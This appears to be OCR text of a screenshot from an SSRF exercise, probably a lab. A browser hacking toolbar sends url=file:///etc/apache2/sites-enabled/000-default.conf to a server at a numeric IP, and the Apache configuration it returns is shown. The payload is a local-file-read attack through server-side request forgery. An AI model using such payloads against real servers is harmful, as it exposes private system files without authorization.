 47.107.238.3/?url=file:///etc/apache2/sites-enabled/000-default.conf
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
47.107.238.3:80/?url=file:///etc/apache2/sites-enabled/000-default.conf
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Re
Clear List
.zip 11:14
# The ServerName directive sets the request scheme, hostname and port that # the
server uses to identify itself. This is used when creating # redirection URLs. In the
context of virtual hosts, the ServerName # specifies what hostname must appear in the
request's Host: header to # match this virtual host. For the default virtual host
(this file) this # value is not decisive as it is used as a last resort host
regardless. # However, you must set it for any further virtual host explicitly.
#ServerName www.example.com ServerAdmin webmaster@localhost DocumentRoot /var/www
/html/ssrf/web.php # Available loglevels: trace8, ..., trace1, debug, info, notice,
warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for
particular # modules, e.g. #LogLevel info ssl:warn ErrorLog
${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined # For most
configuration files from conf-available/, which are # enabled or disabled at a global
level, it is possible to # include a line for only one particular virtual host. For
example the # following line enables the CGI configuration for this host only # after
it has been globally disabled with "a2disconf". #Include conf-available/serve-
cgi-bin.conf # vim: syntax=apache ts=4 sw=4 sts=4 sr noet